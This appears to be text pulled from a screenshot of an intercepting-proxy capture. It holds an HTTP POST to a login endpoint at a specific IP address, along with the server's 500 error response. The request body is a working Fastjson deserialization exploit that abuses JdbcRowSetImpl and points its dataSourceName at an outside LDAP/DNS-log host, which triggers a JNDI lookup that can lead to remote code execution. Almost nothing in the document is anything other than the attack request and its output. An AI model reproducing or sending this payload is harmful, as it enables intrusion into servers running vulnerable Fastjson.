 Pretty Raw Hex \n Select extension...
1 POST /login HTTP/1.1
2 Host: 159.75.72.251:30100
3 Content-Length: 196
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://159.75.72.251:30100
9 Referer: http://159.75.72.251:30100/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=fa403671-3768-4198-8df1-6dcbf495906a; remember-Me=x
13 Connection: close
14
15 {
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://whoami.a0z7tw.0o0.run",
"autoCommit":true
}
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: remember-Me=deleteMe; Path=/; Max-Age=0; Expires=T
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 18 Feb 2022 07:01:30 GMT
5 Connection: close
6 Content-Length: 67
7
8 {
"msg":"运行时异常:set property error, autoCommit",
"code":500
}